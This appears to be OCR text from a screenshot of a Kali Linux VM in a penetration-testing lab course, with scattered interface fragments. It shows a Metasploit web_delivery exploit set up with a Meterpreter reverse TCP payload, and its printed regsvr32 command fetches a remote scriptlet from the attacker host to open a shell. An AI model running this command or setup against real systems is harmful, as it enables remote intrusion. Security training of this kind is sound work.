 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:41 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 27.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/rS8DpsMt
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/rS8DpsMt.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
腾讯课堂
操作说明搜索
共享
rse_tcp
oj.dll
nistration/windows-
70%
DESKTO
文件(
库
lazag
Burp
CVE-
cve-2
实验
要将输入
中
21:41
2020/10/12